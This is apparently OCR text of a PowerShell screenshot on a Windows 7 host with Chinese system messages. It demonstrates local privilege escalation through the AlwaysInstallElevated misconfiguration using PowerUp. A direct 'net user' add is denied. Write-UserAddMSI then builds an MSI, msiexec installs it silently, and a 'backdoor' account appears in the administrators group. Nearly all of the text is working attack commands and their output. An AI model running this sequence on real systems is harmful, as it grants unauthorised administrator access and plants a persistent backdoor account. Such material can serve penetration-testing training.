 Windows PowerShell
回收站
PowerUp
UserAdd
PS C:\Users\testuser2\Desktop> PowerShell.exe -exec bypass -c "& {Import-Module .\powerup.ps1; GET-RegistryAlwaysInstall
Elevated}"
True
PS C:\Users\testuser2\Desktop>  net user test test /add
发生系统错误 5。
拒绝访问。
PS C:\Users\testuser2\Desktop> PowerShell.exe -exec bypass -c "& {Import-Module .\powerup.ps1; Write-UserAddMSI}"
OutputPath
----------
UserAdd.msi
PS C:\Users\testuser2\Desktop> msiexec /quiet /qn /i useradd.msi
PS C:\Users\testuser2\Desktop> net user
\\WIN7 的用户帐户
-------------------------------------------------------------------------------
backdoor
命令成功完成。
PS C:\Users\testuser2\Desktop> net localgroup administrators
别名     administrators
注释     管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
backdoor
命令成功完成。